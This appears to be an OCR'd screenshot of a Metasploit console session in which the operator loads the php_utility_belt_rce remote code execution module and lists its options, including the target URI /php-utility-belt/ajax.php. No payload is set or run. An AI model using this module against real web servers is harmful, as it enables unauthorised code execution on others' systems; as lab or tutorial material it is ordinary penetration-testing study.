 msf auxiliary(brute_dirs) > use exploit/multi/http/php_utility_belt_rce
msf exploit(php_utility_belt_rce) > show options
Module options (exploit/multi/http/php_utility_belt_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:
host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoin
g connections
TARGETURI /php-utility-belt/ajax.php yes The path to PHP Utility Belt
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PHP Utility Belt